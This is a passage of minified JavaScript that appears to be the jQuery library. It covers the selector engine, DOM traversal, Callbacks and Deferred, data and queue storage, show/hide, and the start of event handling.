0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][F(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(F):(t=F(t))in r?[t]:t.match(D)||[]).length;while(n--)delete r[t[n]]}(void 0===t||ce.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!ce.isEmptyObject(t)}};var _=new B,z=new B,X=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,U=/[A-Z]/g;function V(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(U,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:X.test(i)?JSON.parse(i):i)}catch(e){}z.set(e,t,n)}else n=void 0;return n}ce.extend({hasData:function(e){return z.hasData(e)||_.hasData(e)},data:function(e,t,n){return z.access(e,t,n)},removeData:function(e,t){z.remove(e,t)},_data:function(e,t,n){return _.access(e,t,n)},_removeData:function(e,t){_.remove(e,t)}}),ce.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=z.get(o),1===o.nodeType&&!_.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=F(r.slice(5)),V(o,r,i[r]));_.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){z.set(this,n)}):M(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=z.get(o,n))?t:void 0!==(t=V(o,n))?t:void 0;this.each(function(){z.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){z.remove(this,e)})}}),ce.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=_.get(e,t),n&&(!r||Array.isArray(n)?r=_.access(e,t,ce.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=ce.queue(e,t),r=n.length,i=n.shift(),o=ce._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){ce.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return _.get(e,n)||_.access(e,n,{empty:ce.Callbacks("once memory").add(function(){_.remove(e,[t+"queue",n])})})}}),ce.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?ce.queue(this[0],t):void 0===n?this:this.each(function(){var e=ce.queue(this,t,n);ce._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&ce.dequeue(this,t)})},dequeue:function(e){return this.each(function(){ce.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=ce.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=_.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var G=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Y=new RegExp("^(?:([+-])=|)("+G+")([a-z%]*)$","i"),Q=["Top","Right","Bottom","Left"],J=C.documentElement,K=function(e){return ce.contains(e.ownerDocument,e)},Z={composed:!0};J.getRootNode&&(K=function(e){return ce.contains(e.ownerDocument,e)||e.getRootNode(Z)===e.ownerDocument});var ee=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&K(e)&&"none"===ce.css(e,"display")};function te(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else 